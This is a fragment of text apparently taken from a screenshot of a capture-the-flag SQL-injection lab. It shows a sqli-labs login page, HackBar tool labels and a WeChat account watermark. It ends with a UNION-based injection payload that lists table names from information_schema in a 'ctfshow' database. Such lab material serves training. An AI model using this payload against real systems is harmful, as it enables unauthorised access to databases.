 Welcome Dhakkan
Your Login name:flag
Your Password:3
UMB SERIES-1
样式编辑器 存储 HackBar
©微信公众号: 江南小虫虫 Hack
show/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctfshow'--+